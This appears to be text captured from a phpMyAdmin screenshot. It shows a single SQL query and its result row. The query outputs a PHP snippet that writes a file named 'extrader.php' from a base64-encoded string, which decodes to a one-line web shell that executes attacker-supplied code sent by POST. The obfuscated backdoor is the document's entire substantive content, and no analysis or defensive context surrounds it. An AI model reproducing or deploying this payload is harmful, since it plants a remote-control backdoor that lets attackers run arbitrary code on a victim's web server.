 Databases SQL Status Export Import Settings Variables Ch
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
SELECT '<?php file_put_contents("extrader.php",base64_decode("PD9waHAgZXZhbCgkX1BPU1RbMV0pPz4="));?>'
Profiling [Edit inline] [ Edit ] [ Expla
Show all | Number of rows: 25 Filter rows: Search this table
+ Options
<?php file_put_contents("extrader.php",base64_decode("PD9waHAgZXZhbCgkX1BPU1RbMV0pPz4="));?>
<?php file_put_contents("extrader.php",base64_deco...